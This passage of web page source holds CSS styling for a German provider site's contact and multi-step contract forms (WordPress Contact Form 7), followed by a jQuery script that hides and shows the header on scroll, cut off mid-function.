    position: absolute;
    left: -50px;
    background: #ec4920;
    border-radius: 50px;
    height: 6px;
    width: 40px;
}

span.liness:after {
    content: '';
    position: absolute;
    right: -15px;
    background: #ec4920;
    border-radius: 50px;
    height: 6px;
    width: 6px;
}


.offer__section {
    background-color: #ec4920;
    padding: 40px 0;
    margin-bottom: 150px;
    padding-top: 50px;
}

.offer__inner {
    max-width: 1200px;
    margin: 0 auto;
    background: #fff;
    padding: 0 30px;
    border-radius: 9px;
    border: 1px solid #E0DEDD;
    margin-bottom: -108px;
}

.offer__heading {
    max-width: 1200px;
    margin: 0 auto 20px;
    color: #fff;
    font-size: 32px;
    font-weight: 700;
    letter-spacing: 1.33333px;
}


.offers-item-main a {
    border: 1px solid #ec4920;
    padding: 13px 24px;
    letter-spacing: .25px;
    color: #fff;
    background: #ec4920;
    transition: all 0.3s ease;
}

.offers-item-main a:hover {
    border: 1px solid #ec4920;
    background-color: #fff;
    color: #ec4920;
}

.offers-categories button.active {
    border-bottom: unset;
    position: relative;
}

.offers-categories button.active:after {
    content: '';
    position: absolute;
    bottom: -31px;
    left: 0;
    height: 5px;
    width: 100%;
    background-color: #000000;
    border-radius: 10px;
}

.offers-categories {
    padding-bottom: 30px;
    border-bottom: 1px solid #ffffff33;
    margin-bottom: 0;
}

.offers-main__row {
    margin-top: 20px;
}

.offers-header__content h4 {
    margin-bottom: 10px;
}

.offers-header__row {
    display: flex;
    flex-direction: row;
}





@media screen and (min-width:995px) {

    .products__inner {
        flex-direction: row;
    }

    .products__item:first-of-type {
        width: 40%;
        padding-right: 50px;
    }

    .products__item:last-of-type {
        width: 60%;
        padding-bottom: 0;
    }

    .products__subitem {
        flex-direction: row;
        display: flex;
    }

    .products__subitems:first-of-type {
        padding-right: 20px;
    }

    .products__subitems {
        width: 50%;
    }

}
</style>




<!-- Tabs contact form -->

<style type="text/css">
/*TABS*/

.content {
    margin-top: 20px;
}

.content>div {
    display: none;
    /*padding: 20px 25px 5px;*/
}

input {
    display: none;
}

input.wpcf7-form-control {
    display: block;
    width: 100%;
    background: #FFFFFF;
    border: 1px solid #E0DEDD;
    box-sizing: border-box;
    border-radius: 8px;
    height: 56px;
    padding-left: 16px;
    margin-top: 10px;
    font-weight: 500;
    font-size: 16px;
    line-height: 20px;
}

label {
    display: block;
    padding: 0;
    font-weight: 600;
    text-align: left;

}

label.mylabel {
    width: 100%;
    display: inline-block;
    text-align: center;
    background: #FFFFFF;
    border: 1px solid #E0DEDD;
    box-sizing: border-box;
    border-radius: 8px;
    padding: 11px;
    font-style: normal;
    font-weight: 500;
    font-size: 18px;
    line-height: 22px;
    cursor: pointer;
    margin-bottom: 10px;
}

@media screen and (min-width:768px) {
    label.mylabel {
        width: 48%;
        display: inline-block;
        text-align: center;
        background: #FFFFFF;
        border: 1px solid #E0DEDD;
        box-sizing: border-box;
        border-radius: 8px;
        padding: 11px;
        font-style: normal;
        font-weight: 500;
        font-size: 18px;
        line-height: 22px;
        cursor: pointer;
    }

}

label.mylabel:hover {
    border: 1px solid #F15B28;
}

label.mylabel.sec {
    float: right;
}

/*label:hover {
	  color: #fff; 
	  cursor: pointer;
	}*/
/*input:checked + label {
	  border: 1px solid #F15B28;
	      background: #F15B28;
	      color: #fff;
	}*/

#tab-1:checked~.content #content-1,
#tab-2:checked~.content #content-2,
#tab-3:checked~.content #content-3,
#tab-4:checked~.content #content-4 {
    display: block;
    animation-name: inUp;
    animation-timing-function: ease-in-out;
    animation-duration: .6s;
}


@keyframes inUp {
    0% {
        opacity: 0;
        transform: translateY(100px)
    }

    90% {
        transform: translateY(-10px)
    }

    100% {
        opacity: 1;
        transform: translateY(0)
    }
}



/*CF7 - forms*/

.page--contact .homepage-section {
    height: 100%;
    padding-bottom: 50px;
}

.page--contact .container {
    height: 100%;
    /* position: relative; */
    max-width: 100%;
    width: 1400px;
    margin: 0 auto;
    display: flex;
    flex-direction: column;
    justify-content: space-between;
    align-items: center;


}



.homepage-section-contact {
    color: #fff;
    max-width: 100%;
    width: 100%;
    padding-top: 50px;
}

.homepage-section-forms {
    background: #fff;
    width: 100%;

    border-radius: 16px;
    padding: 30px;
}



@media screen and (min-width:1200px) {

    .page--contact .homepage-section {
        height: 90vh;
    }

    .page--contact .container {
        flex-direction: row;
    }

    .homepage-section-contact {
        max-width: 593px;
        width: 49%;
        padding-top: 0;
    }

    .homepage-section-forms {
        width: 49%;

    }


}


.homepage-section-forms h3 {
    font-style: normal;
    font-weight: bold;
    font-size: 24px;
    line-height: 24px;
    margin: 0 0 15px;
}

.forms_inner {
    display: flex;
    flex-direction: column;
    justify-content: space-between;
    width: 100%;
}

.forms_item {
    width: 100%;
}


@media screen and (min-width:768px) {
    .page--contact .homepage-section {
        height: 100vh;
    }

    .forms_inner {
        flex-direction: row;
    }

    .forms_item {
        width: 48%;
    }

}

.forms_item p {
    margin: 0;
}

.forms_full .forms_item {
    width: 100%;
}

.forms_btn {
    display: flex;
    align-items: center;
    margin-top: 20px;
}

select.wpcf7-form-control.wpcf7-select {
    background: #FFFFFF;
    border: 1px solid #E0DEDD;
    box-sizing: border-box;
    border-radius: 8px;
    height: 48px;
    width: 100%;
    padding-left: 16px;
    margin-bottom: 20px;

}

textarea.wpcf7-form-control.wpcf7-textarea {
    width: 100%;
    background: #FFFFFF;
    border: 1px solid #E0DEDD;
    box-sizing: border-box;
    border-radius: 8px;
    padding: 16px;
    max-height: 120px;
}

input.wpcf7-form-control.wpcf7-submit {
    background: #EC4920;
    border: 1px solid #EC4920;
    border-radius: 75px;
    color: #fff;
    width: 180px;
    cursor: pointer;
    transition: all .3s ease-out 0.1s;
}

input.wpcf7-form-control.wpcf7-submit:hover {
    border: 1px solid #EC4920;
    background: transparent;
    color: #18191f;
}
</style>


<!-- Multi Steps -->

<style type="text/css">
::-webkit-input-placeholder {
    /* WebKit, Blink, Edge */
    color: #CAC8C7;
}

:-moz-placeholder {
    /* Mozilla Firefox 4 to 18 */
    color: #CAC8C7;
    opacity: 1;
}

::-moz-placeholder {
    /* Mozilla Firefox 19+ */
    color: #CAC8C7;
    opacity: 1;
}

:-ms-input-placeholder {
    /* Internet Explorer 10-11 */
    color: #CAC8C7;
}

::-ms-input-placeholder {
    /* Microsoft Edge */
    color: #CAC8C7;
}

::placeholder {
    /* Most modern browsers support this now. */
    color: #CAC8C7;
}

input {
    display: block;
}

input:focus-visible {
    outline: none;
}

#svg_form_time {
    height: 15px;
    max-width: 80%;
    margin: 20px auto;
    display: block;
}

#svg_form_time circle,
#svg_form_time rect {
    fill: white;
}

.wpcf7-form-control {
    margin-top: 5px;
}

.page--contact .homepage-section-contact h3 {
    color: #fff;
    font-size: 50px;
    line-height: 60px;
    margin-bottom: 20px;
    margin-top: 0;
    font-weight: 700;
    font-family: "Montserrat", serif;
}



.steps__wrap textarea.wpcf7-form-control.wpcf7-textarea {
    width: 100%;
    background: #FFFFFF;
    border: 1px solid #E0DEDD;
    box-sizing: border-box;
    border-radius: 8px;
    padding: 16px;
    max-height: 225px;
}

/* Steps  */

.steps__wrap {
    text-align: center;
}

.steps__wrap label {
    font-family: Montserrat;
    font-style: normal;
    font-weight: 500;
    font-size: 14px;
    line-height: 16px;
    color: #595959;
}

.steps__wrap p {
    margin: 0;
}

.steps__wrap h3 {
    margin: 30px auto 40px;
    font-weight: bold;
    font-size: 36px;
    line-height: 44px;
    max-width: 650px;
}

.steps__wrap .mylabel span {
    font-size: 18px;
    line-height: 26px;

}

/*.steps__wrap .button {
	  width: 48px;
	  height: 48px;
	  left: 1066px;
	  top: 746px;
	  background: #F15B28;
	  border-radius: 8px;
	  display: flex;
      align-items: center;
      justify-content: center;
      cursor: pointer;
      transition: all 0.3s ease;
	}*/

.steps__wrap .button:hover {
    box-shadow: 0 5px 10px rgb(0 0 0 / 10%);
}

.steps__wrap #submit {
    background: #F15B28;
    border-radius: 46px;
    width: 170px;
    color: #fff;
    font-size: 14px;
    margin: 40px auto 0;


}

.steps__wrap #submit:hover {
    background: #fff;
    color: #0c0c0c;
}

.steps__wrap .disabled {
    display: none;
}




.steps__items:nth-child(1) {
    width: 15%;
    justify-content: flex-start;
    display: flex;
}

.steps__items:nth-child(2) {
    width: 70%;
}

.steps__items:nth-child(3) {
    width: 15%;
    justify-content: flex-end;
    display: flex;
}




.steps__one .wpcf7-checkbox {
    display: flex;
    justify-content: space-between;
    align-items: center;
    flex-direction: row;
}



.steps__one .wpcf7-list-item {
    width: 50%;
    margin: 0;
    display: flex;
    justify-content: center;
}

.steps__one input {
    width: 230px;
    max-width: 100%;
    height: 250px;
    margin: 7px 0px;
    display: inline-block;
    padding: 12px 25px;
    box-sizing: border-box;
    border: 1px solid #E0DEDD;
    border-radius: 16px;
    font-size: 1em;
    font-family: inherit;
    background: white;
    appearance: none;
    cursor: pointer;
    position: relative;
    transition: all 0.3s ease;
}

.steps__one .wpcf7-list-item.first {
    justify-content: flex-end;
    padding-right: 15px;
}

.steps__one .wpcf7-list-item.last {
    justify-content: flex-start;
    padding-left: 15px;
}

.steps__arrow {
    display: flex;
    justify-content: center;
    align-items: center;
    margin: 50px 0 0;
}



.steps__one .wpcf7-list-item.first input:before {
    content: '';
    position: absolute;
    top: 40%;
    left: 50%;
    -webkit-transform: perspective(1px) translate(-50%, -50%);
    -ms-transform: perspective(1px) translate(-50%, -50%);
    transform: perspective(1px) translate(-50%, -50%);
    width: 100%;
    height: 80px;
    background-image: url(../wp-content/themes/dt-net/img/gesch.svg);
    background-repeat: no-repeat;
    background-position: center center;
    background-size: contain;
}

.steps__one .wpcf7-list-item.first input:after {
    content: 'Geschäftskunde';
    position: absolute;
    top: 80%;
    left: 50%;
    -webkit-transform: perspective(1px) translate(-50%, -50%);
    -ms-transform: perspective(1px) translate(-50%, -50%);
    transform: perspective(1px) translate(-50%, -50%);
    width: 100%;
    height: 80px;
    font-family: Montserrat;
    font-style: normal;
    font-weight: 600;
    font-size: 24px;
    line-height: 29px;
    display: flex;
    justify-content: center;

}

.steps__one .wpcf7-list-item.last input:before {
    content: '';
    position: absolute;
    top: 40%;
    left: 50%;
    -webkit-transform: perspective(1px) translate(-50%, -50%);
    -ms-transform: perspective(1px) translate(-50%, -50%);
    transform: perspective(1px) translate(-50%, -50%);
    width: 100%;
    height: 80px;
    background-image: url(../wp-content/themes/dt-net/img/privat.svg);
    background-repeat: no-repeat;
    background-position: center center;
    background-size: contain;
}

.steps__one .wpcf7-list-item.last input:after {
    content: 'Privatkunde';
    position: absolute;
    top: 80%;
    left: 50%;
    -webkit-transform: perspective(1px) translate(-50%, -50%);
    -ms-transform: perspective(1px) translate(-50%, -50%);
    transform: perspective(1px) translate(-50%, -50%);
    width: 100%;
    height: 80px;
    font-family: Montserrat;
    font-style: normal;
    font-weight: 600;
    font-size: 24px;
    line-height: 29px;
    display: flex;
    justify-content: center;

}

.steps__one input[type="checkbox"]:focus {
    border: 1px solid #F15B28;
}

.steps__one input[type="checkbox"]:checked {
    border: 1px solid #F15B28;
}

.steps__one input[type="checkbox"]:hover {
    box-shadow: 0 5px 10px rgb(0 0 0 / 10%);
}

.steps__inner.thr input[type=radio]:checked {
    border: 1px solid #F15B28;
}


.steps__one .wpcf7-checkbox .wpcf7-list-item-label {
    display: none;
}




.steps__two .wpcf7-list-item {
    display: block;
    margin: 0 0 20px !important;
}

.steps__two label {
    position: relative;
    display: flex;
}

.steps__two .wpcf7-list-item-label {
    position: absolute;
    top: 40%;
    left: 50%;
    -webkit-transform: perspective(1px) translate(-50%, -40%);
    -ms-transform: perspective(1px) translate(-50%, -40%);
    transform: perspective(1px) translate(-50%, -40%);
    cursor: pointer;
    line-height: 20px;
    font-family: Montserrat;
    font-style: normal;
    font-weight: 500;
    font-size: 16px;
    line-height: 20px;
    padding-top: 4px;
}



.steps__two input {
    width: 300px;
    max-width: 100%;
    height: 48px;
    margin: 0;
    display: inline-block;
    padding: 12px 25px;
    box-sizing: border-box;
    border: 1px solid #E0DEDD;
    border-radius: 61px;
    font-size: 1em;
    font-family: inherit;
    background: white;
    appearance: none;
    cursor: pointer;
    position: relative;
    transition: all 0.3s ease;
}

.steps__two .wpcf7-checkbox {
    display: flex;
    justify-content: space-between;
    align-items: center;
    flex-direction: column;
}

.steps__two .wpcf7-list-item input:after {
    content: '';
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: perspective(1px) translate(-50%, -50%);
    -ms-transform: perspective(1px) translate(-50%, -50%);
    transform: perspective(1px) translate(-50%, -50%);
    width: 300px;
    height: 48px;
    font-family: Montserrat;
    font-style: normal;
    font-weight: 600;
    font-size: 24px;
    line-height: 29px;
    border-radius: 61px;
    display: flex;
    align-items: center;
    justify-content: center;
    border: 1px solid #E0DEDD;
    box-sizing: border-box;

}


.steps__two input[type="checkbox"]:checked+span {
    background-color: #F15B28;
    color: #fff;
    width: 100%;
    border-radius: 61px;
    height: 48px;
    text-align: center;
    padding: 12px 25px;
    font-family: Montserrat;
    font-style: normal;
    font-weight: 500;
    font-size: 16px;
    line-height: 20px;
    border: 1px solid #F15B28;
}

.steps__two .wpcf7-list-item:hover {
    box-shadow: 0 5px 10px rgb(0 0 0 / 10%);
    border-radius: 61px;
    transition: all 0.3s ease;
}

@media screen and (max-width:768px) {
    .steps__one .wpcf7-checkbox {
        flex-direction: column;
    }

    .steps__one .wpcf7-list-item.first {
        justify-content: center;
        padding-right: 0;
    }

    .steps__one .wpcf7-list-item.last {
        justify-content: center;
        padding-left: 0;
    }

    .steps__two input {
        width: 200px;
    }

    .steps__two .wpcf7-list-item input:after {
        width: 200px;
    }

    .page--contact .homepage-section-contact h3 {
        font-size: 30px;
        line-height: 40px;
    }

    .steps__wrap h3 {
        font-size: 28px;
        line-height: 40px;
    }
}






/*mycontract form*/

.mycontract-form {
    max-width: 1200px;
    width: 100%;
    margin: 50px auto;
    border: 20px solid #e0dedd80;
    border-radius: 37px;
    padding: 20px;
    box-sizing: border-box;
}

.mycontract__one .wpcf7-checkbox {
    display: flex;
    justify-content: space-between;
    align-items: center;
    flex-direction: row;
}

.mycontract__one .wpcf7-list-item {
    width: 50%;
    margin: 0;
    display: flex;
    justify-content: center;
}

.mycontract__one input {
    width: 230px;
    max-width: 100%;
    height: 250px;
    margin: 7px 0px;
    display: inline-block;
    padding: 12px 25px;
    box-sizing: border-box;
    border: 1px solid #E0DEDD;
    border-radius: 16px;
    font-size: 1em;
    font-family: inherit;
    background: white;
    appearance: none;
    cursor: pointer;
    position: relative;
    transition: all 0.3s ease;
}



.steps__arrow {
    display: flex;
    justify-content: center;
    align-items: center;
    margin: 50px 0 0;
}



.mycontract__one .wpcf7-list-item:nth-child(1) input:before {
    content: '';
    position: absolute;
    top: 40%;
    left: 50%;
    -webkit-transform: perspective(1px) translate(-50%, -50%);
    -ms-transform: perspective(1px) translate(-50%, -50%);
    transform: perspective(1px) translate(-50%, -50%);
    width: 100%;
    height: 80px;
    background-image: url(../wp-content/themes/dt-net/img/frau.svg);
    background-repeat: no-repeat;
    background-position: center center;
    background-size: contain;
}

.mycontract__one .wpcf7-list-item:nth-child(1) input:after {
    content: 'Frau';
    position: absolute;
    top: 80%;
    left: 50%;
    -webkit-transform: perspective(1px) translate(-50%, -50%);
    -ms-transform: perspective(1px) translate(-50%, -50%);
    transform: perspective(1px) translate(-50%, -50%);
    width: 100%;
    height: 80px;
    font-family: Montserrat;
    font-style: normal;
    font-weight: 600;
    font-size: 24px;
    line-height: 29px;
    display: flex;
    justify-content: center;

}

.mycontract__one .wpcf7-list-item:nth-child(2) input:before {
    content: '';
    position: absolute;
    top: 40%;
    left: 50%;
    -webkit-transform: perspective(1px) translate(-50%, -50%);
    -ms-transform: perspective(1px) translate(-50%, -50%);
    transform: perspective(1px) translate(-50%, -50%);
    width: 100%;
    height: 80px;
    background-image: url(../wp-content/themes/dt-net/img/herr.svg);
    background-repeat: no-repeat;
    background-position: center center;
    background-size: contain;
}

.mycontract__one .wpcf7-list-item:nth-child(2) input:after {
    content: 'Herr';
    position: absolute;
    top: 80%;
    left: 50%;
    -webkit-transform: perspective(1px) translate(-50%, -50%);
    -ms-transform: perspective(1px) translate(-50%, -50%);
    transform: perspective(1px) translate(-50%, -50%);
    width: 100%;
    height: 80px;
    font-family: Montserrat;
    font-style: normal;
    font-weight: 600;
    font-size: 24px;
    line-height: 29px;
    display: flex;
    justify-content: center;

}

.mycontract__one .wpcf7-list-item:nth-child(3) input:before {
    content: '';
    position: absolute;
    top: 40%;
    left: 50%;
    -webkit-transform: perspective(1px) translate(-50%, -50%);
    -ms-transform: perspective(1px) translate(-50%, -50%);
    transform: perspective(1px) translate(-50%, -50%);
    width: 100%;
    height: 80px;
    background-image: url(../wp-content/themes/dt-net/img/dr.svg);
    background-repeat: no-repeat;
    background-position: center center;
    background-size: contain;
}

.mycontract__one .wpcf7-list-item:nth-child(3) input:after {
    content: 'Dr.';
    position: absolute;
    top: 80%;
    left: 50%;
    -webkit-transform: perspective(1px) translate(-50%, -50%);
    -ms-transform: perspective(1px) translate(-50%, -50%);
    transform: perspective(1px) translate(-50%, -50%);
    width: 100%;
    height: 80px;
    font-family: Montserrat;
    font-style: normal;
    font-weight: 600;
    font-size: 24px;
    line-height: 29px;
    display: flex;
    justify-content: center;

}

.mycontract__one .wpcf7-list-item:nth-child(4) input:before {
    content: '';
    position: absolute;
    top: 40%;
    left: 50%;
    -webkit-transform: perspective(1px) translate(-50%, -50%);
    -ms-transform: perspective(1px) translate(-50%, -50%);
    transform: perspective(1px) translate(-50%, -50%);
    width: 100%;
    height: 80px;
    background-image: url(../wp-content/themes/dt-net/img/angabe.svg);
    background-repeat: no-repeat;
    background-position: center center;
    background-size: contain;
}

.mycontract__one .wpcf7-list-item:nth-child(4) input:after {
    content: 'keine Angabe';
    position: absolute;
    top: 80%;
    left: 50%;
    -webkit-transform: perspective(1px) translate(-50%, -50%);
    -ms-transform: perspective(1px) translate(-50%, -50%);
    transform: perspective(1px) translate(-50%, -50%);
    width: 100%;
    height: 80px;
    font-family: Montserrat;
    font-style: normal;
    font-weight: 600;
    font-size: 24px;
    line-height: 29px;
    display: flex;
    justify-content: center;

}



.mycontract__one input[type="checkbox"]:focus {
    border: 1px solid #F15B28;
}

.mycontract__one input[type="checkbox"]:checked {
    border: 1px solid #F15B28;
}

.mycontract__one input[type="checkbox"]:hover {
    box-shadow: 0 5px 10px rgb(0 0 0 / 10%);
}


.mycontract__one .wpcf7-checkbox .wpcf7-list-item-label {
    display: none;
}


.steps__inner {
    display: flex;
    flex-direction: row;
    max-width: 650px;
    width: 100%;
    align-items: center;
    margin: 0 auto;
    justify-content: space-between;
}

.steps__inner.sec {
    justify-content: flex-start;
    align-items: flex-start;
    margin-top: 20px;
}

.steps__col {
    width: 48%;
}

.steps__full {
    width: 100%;
}

.steps__inner.thr {
    flex-direction: column;
    align-items: center;
    justify-content: center;
}

.steps__inner.thr .wpcf7-list-item-label {
    display: unset;
    position: absolute;
    top: 55px;
    left: 90px;
    width: 26px;
    text-align: center;
    font-family: Montserrat;
    font-style: normal;
    font-weight: 600;
    font-size: 16px;
    line-height: 30px;
    text-align: center;
    letter-spacing: -1px;

    color: #000000;
}

.steps__inner.thr .wpcf7-list-item {
    display: inline-block;
    margin: 0 20px;
    border: 1px solid #E0DEDD;
    box-sizing: border-box;
    border-radius: 16px;
}

/*.steps__inner.thr.forth .wpcf7-list-item {
	    margin: 0 20px;
	}*/

/*.steps__inner.thr .wpcf7-form .wpcf7-radio input[type=radio] + span:before {
	    margin-right: 0;
	}*/
.steps__inner.thr input[type="radio"] {
    height: 160px;
    width: 210px;

}









.wpcf7-form .wpcf7-radio label {
    position: relative;
    cursor: pointer;
}

.wpcf7-form .wpcf7-radio input[type=radio] {
    position: relative;
    visibility: hidden;
}

.wpcf7-form .wpcf7-radio input[type=radio]+span {
    /*   border: 3px solid red;  */
}

.wpcf7-radio input[type=radio]+span:before {
    display: block;
    content: '';
    border-radius: 100%;
    height: 24px;
    width: 24px;
    border: 1px solid #F15B28;

}

.mycontract__two .wpcf7-radio input[type=radio]+span:before {
    margin-right: 8px;
}



.wpcf7-radio input[type=radio]+span:after {
    display: block;
    position: absolute;
    content: '';
    border-radius: 100%;
    height: 16px;
    width: 16px;
    top: 5px;
    left: 5px;
    visibility: hidden;
}

.radio-693 .wpcf7-radio input[type=radio]+span:after {
    left: 42%;
}

.forth .radio-693 .wpcf7-radio input[type=radio]+span:after {
    left: 50%;
    transform: perspective(1px) translate(-50%);
}

.wpcf7-form .wpcf7-radio input[type=radio]:checked+span:before {
    background: transparent;
    /*     border-color: red; */
}

.wpcf7-radio input[type=radio]:checked+span:after {
    background: #F15A26;
    visibility: visible;
}

.wpcf7-form-control-wrap.radio-330 {
    display: flex;
}

.wpcf7-list-item.first {
    margin: 0 60px 0 30px;

}

.wpcf7-checkbox .wpcf7-list-item.first {
    margin: 0;

}

.wpcf7-form .wpcf7-radio label {
    position: relative;
    cursor: pointer;
}

.mycontract__two .wpcf7-list-item-label {
    display: flex;
    position: absolute;
    left: 0;
    top: 2px;
}

.wpcf7-form-control.wpcf7-radio {
    margin: 0;
    display: flex;
}

.wpcf7-list-item.first,
.wpcf7-list-item.last {
    height: 100%;
}


.mycontract__two .steps__col:first-of-type {
    width: 68%;
}

.mycontract__two .steps__col:last-of-type {
    width: 28%;
}

.steps__inner.thr.forth .wpcf7-list-item-label {
    width: 150px;
    margin-left: -60px;
    display: flex;
    flex-direction: column;
    align-items: center;
}

.steps__inner.thr .steps__full {
    margin: 30px 0;
    max-width: 450px;
}

.forth .wpcf7-list-item {
    position: relative;
}


.fifth input[type="checkbox"] {
    height: 32px;
    width: 32px;
    position: absolute;
    left: 43%;
    top: 26%;
}

.fifth .wpcf7-checkbox {
    display: flex;
}

.fifth .wpcf7-list-item label {
    height: 160px;
    width: 210px;
    cursor: pointer;
}

.steps__inner.fifth .wpcf7-list-item-label {
    top: 40px;

}

.fifth input[type=checkbox] {
    visibility: hidden;

}

.fifth label>input[type="checkbox"]+*::before {
    content: "";
    width: 32px;
    height: 32px;
    border-radius: 6px;
    border: 1px solid #E0DEDD;
    margin-bottom: 5px;

}

.fifth label>input[type="checkbox"]:checked+*::before {
    content: "✔";
    color: white;
    text-align: center;
    background: #F15B28;
    border-color: #F15B28;
}


.fifth .wpcf7-list-item:nth-child(1)::before {
    content: '2,50€/mtl';
    position: absolute;
    width: 100%;
    height: auto;
    bottom: 30px;
    left: 0;
    right: 0;
}

.fifth .wpcf7-list-item:nth-child(2)::before {
    content: '14,99 €/mtl.';
    position: absolute;
    width: 100%;
    height: auto;
    bottom: 30px;
    left: 0;
    right: 0;
}

.fifth .wpcf7-list-item:nth-child(3)::before {
    content: 'ja/nein';
    position: absolute;
    width: 100%;
    height: auto;
    bottom: 30px;
    left: 0;
    right: 0;
}

.sixth .steps__full {
    max-width: 650px;
    margin: 0 auto;
}

.sixth .wpcf7-list-item {
    margin: 0;
}

.sixth .wpcf7-list-item label {
    width: 100%;
    display: flex;
}

.sixth .wpcf7-list-item-label {
    margin: 0;
    padding-left: 35px;
    height: 24px;
    display: flex;
    align-items: center;
    cursor: pointer;
}

.sixth label>input[type="checkbox"] {
    display: none;
}

.sixth input[type=checkbox] {
    visibility: hidden;

}

.sixth label>input[type="checkbox"]+*::before {
    content: "";
    position: absolute;
    height: 24px;
    width: 24px;
    border-radius: 6px;
    border: 1px solid #E0DEDD;
    margin-bottom: 0;
    left: 0;

}

.sixth label>input[type="checkbox"]:checked+*::before {
    content: "✔";
    color: white;
    text-align: center;
    background: #F15B28;
    border-color: #F15B28;
    display: flex;
    align-items: center;
    justify-content: center;
}


.default__top {
    background: #F15B28;
    padding: 60px 0 20px;
}

.default__top h2 {
    margin: 0;
    color: #fff;
    font-family: Montserrat;
    font-style: normal;
    font-weight: bold;
    font-size: 36px;
    line-height: 44px;
}

.breadcrumb {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -moz-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    font-size: 18px;
    line-height: 22px;
    color: #ffffff80;
    font-family: "Montserrat", serif;
}

.breadcrumb a {
    color: #ffffff80;
    transition: ease .3s;
}

.breadcrumb a:hover {
    color: #fff;
}

.breadcrumb p {
    margin: 0;
    font-weight: 600;
    color: #FFFFFF;
}

.default__content {
    padding: 40px 0;
}

.default__content h1 {
    font-weight: bold;
    font-size: 28px;
    line-height: 28px;
    font-family: Montserrat;
}

.default__content p {
    font-size: 16px;
    line-height: 26px;
    letter-spacing: 0.25px;
    color: #595959;
}

.offers-header__content,
.offers-item.offers-item--empty .offers-item-main li:before {
    padding: 90px 0 300px;
}

.offers-header {
    padding: 0;
}

.offers-header__item {
    width: 50%;
}

.offers-header__item span {
    display: block;
}

.offers-header__item:first-of-type {
    border-right: 1px solid #ffffff33;
}

.offers-header__item:last-of-type {
    padding-left: 100px;
}

.offers-header__item:first-of-type span:nth-child(1) {
    font-size: 18px;
    line-height: 32px;
    letter-spacing: 0.3125px;
    font-weight: 300;
}

.offers-header__item:first-of-type span:nth-child(2) {
    font-weight: bold;
    font-size: 22px;
    line-height: 32px;
    letter-spacing: 0.3125px;
}

.offers-header__item:first-of-type span:nth-child(3) {
    font-size: 20px;
    line-height: 32px;
    letter-spacing: 0.3125px font-weight: 300;
}

.offers-header__item:last-of-type span:nth-child(1) {
    font-weight: 600;
    font-size: 20px;
    line-height: 32px;
    letter-spacing: 0.3125px;
}

.offers-header__item:last-of-type span:nth-child(2) a,
.offers-header__item:last-of-type span:nth-child(3) a {
    font-weight: 300;
    font-size: 18px;
    line-height: 32px;
    letter-spacing: 0.3125px;
    text-decoration-line: underline;
    padding-left: 15px;
    transition: all 0.3s ease;
}

.offers-header__item img {
    width: 14px;
    height: 11px;
}

.offers-header__item a:hover {
    color: #ffffffb3;
}



















@media screen and (max-width:1440px) {
    .mycontract__one input {
        width: 210px;
        height: 240px;
    }

    .menu__list>li.has__children:after {

        right: 8px;

    }


}


@media screen and (max-width:1024px) {

    .mycontract__one .wpcf7-checkbox {
        flex-wrap: wrap;
        width: 100%;
    }
}


@media screen and (max-width:984px) {
    .steps__inner.thr.forth .wpcf7-form-control.wpcf7-radio {
        justify-content: center;
        flex-direction: column;

    }

    .steps__inner.thr .wpcf7-list-item {
        margin: 0 20px 30px;
    }

    /*.forth .radio-693 .wpcf7-radio input[type=radio] + span:after {
		    left: unset;
		}*/
    .fifth .wpcf7-checkbox {
        display: flex;
        justify-content: center;
        flex-direction: column;
    }

    .wpcf7-checkbox .wpcf7-list-item.first {
        margin: auto;
    }

    .steps__inner.thr .wpcf7-list-item {
        margin: 0 0 20px;
    }
}






@media screen and (max-width:768px) {
    .mycontract__one .wpcf7-checkbox {
        flex-direction: column;
    }

    .mycontract__one .wpcf7-list-item.first {
        justify-content: center;
        padding-right: 0;
    }

    .mycontract__one .wpcf7-list-item.last {
        justify-content: center;
        padding-left: 0;
    }

    .mycontract__one .wpcf7-list-item {
        width: 100%;
    }

    .mycontract-form {
        border: 10px solid #e0dedd80;
    }

    .mycontract__two .steps__col:first-of-type {
        width: 100%;
    }

    .mycontract__two .steps__col:last-of-type {
        width: 100%;
    }

    .mycontract__two .steps__inner.sec {
        justify-content: center;
        align-items: center;
    }

    .mycontract__two .wpcf7-list-item-label {
        display: unset;
        position: unset;
        left: unset;
        top: unset;
    }

    .mycontract__two .wpcf7-list-item.first {
        margin: 0;
    }

    .mycontract__two .wpcf7-radio input[type=radio]+span:after {
        top: 18px;
    }

    .wpcf7-form-control.wpcf7-radio {
        margin: 0;
        display: flex;
        flex-direction: column;
        align-items: center;
    }

    .steps__inner.thr .wpcf7-list-item-label {
        top: 50%;
        left: 50%;
        -webkit-transform: perspective(1px) translate(-50%, -50%);
        -ms-transform: perspective(1px) translate(-50%, -50%);
        transform: perspective(1px) translate(-50%, -50%);
    }

    .steps__inner.thr .wpcf7-list-item {
        margin: 0 0 20px;
    }

    .steps__inner.thr.forth .wpcf7-list-item-label {
        margin-left: 0;
    }

    /*.forth .radio-693 .wpcf7-radio input[type=radio] + span:after {
		    left: unset;
		}*/
    .mycontract__two .wpcf7-form-control.wpcf7-radio {
        flex-direction: row;
    }

    .steps__two input {
        width: 200px;
    }

    .steps__two .wpcf7-list-item input:after {
        width: 200px;
    }

    .page--contact .homepage-section-contact h3 {
        font-size: 30px;
        line-height: 40px;
    }

    .steps__wrap h3 {
        font-size: 28px;
        line-height: 32px;
    }

    .steps__inner {
        flex-direction: column;
        max-width: auto;

    }

    .steps__col {
        width: 100%;
    }

    .default__top h2 {
        font-size: 30px;
        line-height: 40px;
    }
}
</style>


<!-- Header -->

<script type="text/javascript">
$(document).ready(function() {

    var $header = $('.header'),
        headerHeight = $header.outerHeight(),
        lastScrollTop = 0,
        offset = 5,
        didScroll;

    if (!$header.length) {
        return;
    }

    $(window).scroll(function(event) {
        didScroll = true;
    });

    setInterval(function() {
        if (didScroll) {
            hasScrolled();
            didScroll = false;
        }
    }, 150);

    function hasScrolled() {
        var st = $(this).scrollTop();

        if (Math.abs(lastScrollTop - st) <= offset) {
            return;
        }

        if (st > lastScrollTop && st > headerHeight) {
            // Scroll down
            $header.removeClass('nav_down').addClass('nav_up');
            $('.sticky').css('top', '100' + 'px');
        } else if (st + $(window).height() < $(document).height()) {
            // Scroll up
            $header.removeClass('nav_up').addClass('nav_down');
            $('.sticky').css('top', '20' + 'px');
        }

        if ($(window).scrollTop() <= 100) {
            $header.removeClass('nav_down nav_up');
            $('.sticky').removeAttr('style');
        }

        lastScrollTop = st;
    }

});

// $(document).ready(function (){
//     sw.toggleHeader();
// });


$(document).ready(function() {

